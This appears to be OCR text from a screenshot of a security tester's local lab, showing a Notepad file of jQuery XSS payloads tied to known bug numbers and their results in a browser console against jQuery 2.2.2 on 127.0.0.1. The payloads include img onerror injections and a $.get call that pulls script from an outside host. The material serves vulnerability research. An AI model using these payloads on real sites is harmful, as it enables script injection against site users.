 127.0.0.1:8000/index/
test jquery hello world
127.0.0.1
确定
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(666)>'")
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$("element[attribute='<img src=x onerror=alert(666)>'")
Object { length: 0, prevObject: {…}, context: HTMLDocument http://127.0.0.1:8000/index/, se
$("<img src=1 onerror=confirm('xss');>")
Object(1)
0: <img src="1" onerror="confirm('xss');">
length: 1
<prototype>: Object { jquery: "2.2.2", constructor: jQuery(), length: 0, … }
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader(), getAllResponseHeaders:
abort: abort(), state: state(), always: always(), then: then(), … }